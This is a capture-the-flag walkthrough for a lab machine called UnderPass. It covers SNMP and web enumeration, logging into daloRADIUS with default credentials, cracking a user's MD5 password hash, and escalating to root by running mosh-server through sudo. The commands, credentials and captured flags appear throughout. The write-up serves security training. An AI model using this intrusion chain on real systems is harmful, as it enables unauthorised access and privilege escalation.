UnderPass
Summary
A publicly facing SNMP service discloses information about a hidden web application. After analysis of this application, we discover unchanged default credentials, with which we get administrative access to it. Using these privileges, we can discover an additional user on the system and read the respective password hash, which we brute force. Using these credentials, we get shell access to the system.
The acquired account has sudo privileges to a binary, which can spawn a mobile shell server for the calling user. Since we can adjust the way in which this server is getting invoked, we can spawn it for root and connect, gaining access to a root shell.
Solution
Reconnaissance
Nmap informs us about two open ports:
nmap -sC -sV 10.10.11.48 -p- -oN nmap.txt
Starting Nmap 7.95 ( https://nmap.org ) at 2025-02-12 12:12 CET
Nmap scan report for 10.10.11.48
Host is up (0.17s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.9p1 Ubuntu 3ubuntu0.10 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 48:b0:d2:c7:29:26:ae:3d:fb:b7:6b:0f:f5:4d:2a:ea (ECDSA)
|_ 256 cb:61:64:b8:1b:1b:b5:ba:b8:45:86:c5:16:bb:e2:a2 (ED25519)
80/tcp open http Apache httpd 2.4.52 ((Ubuntu))
|_http-title: Apache2 Ubuntu Default Page: It works
|_http-server-header: Apache/2.4.52 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernelWhen we visit port 80, we are served the default Apache installation page for Ubuntu.
Since the default page does not provide much value, we continue the enumeration. Hoewever, after enumerating virtual hosts, subdomains, and files with Gobuster, we still can’t find anything at all. Since we have nothing to work with, it’s likely that there is a service we have not discovered with our TCP scan. So lets try some UDP ports in another small scan, because those usually take very long.
nmap -sC -sV -sU 10.10.11.48 --top-ports 50 -oN nmapudp.txt
Starting Nmap 7.95 ( https://nmap.org ) at 2025-02-12 13:05 CET
Nmap scan report for 10.10.11.48
Host is up (0.037s latency).
PORT STATE SERVICE VERSION
161/udp open snmp SNMPv1 server; net-snmp SNMPv3 server (public)
| snmp-info:
| enterprise: net-snmp
| engineIDFormat: unknown
| engineIDData: c7ad5c4856d1cf6600000000
| snmpEngineBoots: 31
|_ snmpEngineTime: 1h03m49s
| snmp-sysdescr: Linux underpass 5.15.0-126-generic #136-Ubuntu SMP Wed Nov 6 10:38:22 UTC 2024 x86_64
|_ System uptime: 1h03m48.94s (382894 timeticks)
1812/udp open|filtered radius
Service Info: Host: UnDerPass.htb is the only daloradius server in the basin!There are indeed at least two UDP ports. While the radius service does not allow for much interaction, snmp is a protocol we can work with. It also discloses the domain of the box as UnDerPass.htb, which we can add to /etc/hosts for DNS resolving. We can enumerate the found service a little more using SNMP-check.
snmp-check 10.10.11.48
snmp-check v1.9 - SNMP enumerator
Copyright (c) 2005-2015 by Matteo Cantoni (www.nothink.org)
[+] Try to connect to 10.10.11.48:161 using SNMPv1 and community 'public'
[*] System information:
Host IP address : 10.10.11.48
Hostname : UnDerPass.htb is the only daloradius server in the basin!
Description : Linux underpass 5.15.0-126-generic #136-Ubuntu SMP Wed Nov 6 10:38:22 UTC 2024 x86_64
Contact : steve@underpass.htb
Location : Nevada, U.S.A. but not Vegas
Uptime snmp : 01:33:31.11
Uptime system : 01:33:21.15
System date : 2025-2-12 12:44:16.0This In the hostname, the service discloses, that it runs daloradius. Most likely, this is the service that also operates via the other radius network port. After a quick google search, we can determine, that daloradius is a webapp. Therefore, it is likely to be hosted on the web service, maybe under /radius or /daloradius. After checking both manually, http://10.10.11.48/daloradius/ seems to exist. Let’s enumerate it with Gobuster.
gobuster dir -u http://underpass.htb/daloradius/ -w /usr/share/wordlists/dirb/big.txt
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://underpass.htb/daloradius/
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirb/big.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/.htaccess (Status: 403) [Size: 278]
/.htpasswd (Status: 403) [Size: 278]
/ChangeLog (Status: 200) [Size: 24703]
/LICENSE (Status: 200) [Size: 18011]
/app (Status: 301) [Size: 323] [--> http://underpass.htb/daloradius/app/]
/contrib (Status: 301) [Size: 327] [--> http://underpass.htb/daloradius/contrib/]
/doc (Status: 301) [Size: 323] [--> http://underpass.htb/daloradius/doc/]
/library (Status: 301) [Size: 327] [--> http://underpass.htb/daloradius/library/]
/setup (Status: 301) [Size: 325] [--> http://underpass.htb/daloradius/setup/]
Progress: 20469 / 20470 (100.00%)
===============================================================
Finished
===============================================================User Flag
After recursively enumerating some directories, we find two login panels
- http://10.10.11.48/daloradius/app/users/login.php
- http://10.10.11.48/daloradius/app/operators/login.php
The panels are not much use to us yet, as we don’t have credentials. Further research about this software reveals the github repo. Since we found LICENSE and ChangeLog, which are files part of the repo, it’s likely that someone just cloned the repo into the webroot and set it up this way. So there are many files we might be able to access, which won’t be found by a wordlist.
However, most of these files were not actually changed, meaning we won’t find much interesting stuff. Still, we can now search through the repo for sensitive files and compare them to those of the machine. After a while, I found an INSTALL file in the documentation at daloradius/doc/install/INSTALL, which contains default credentials: administrator:radius. The same ones can be found on the box. We can use them for the operators login and will be greeted by a dashboard of the application.

There is a user account on the system called svcMosh. We can even see their password hash at http://10.10.11.48/daloradius/app/operators/mng-edit.php?username=svcMosh#.
412DD4759978ACFCC81DEAB01B382403The site informs us, that this is a MD5 hash. We can put this into CrackStation, or any password cracking binary, and get the password underwaterfriends in no time. We can use this password and account to log into the server via SSH.
The user flag is in this user’s home directory:
5f38d5caaa95e5ec85ff41e3dd1df6acRoot Flag
After a bit of enumeration, we find, that the user account has limited sudo privileges.
sudo -l
Matching Defaults entries for svcMosh on localhost:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin, use_pty
User svcMosh may run the following commands on localhost:
(ALL) NOPASSWD: /usr/bin/mosh-serverWe may execute mosh-server as root. This binary is part of Mosh, which seems to be a utility for a mobile shell. The documentation reveals, that if we invoke mosh, by default it starts the mosh-client binary and connect to a started instance of mosh-server and opens a new shell. However, we can specify other binaries for the running client and server by supplying a starting command for them. In our case, we could supply sudo mosh-server to start the binary as root and therefore should get a shell for this account.
mosh --server="sudo /usr/bin/mosh-server" localhostAnd we do! The root shell can be collected.
7a25218262f3dc189502a72f947a77b0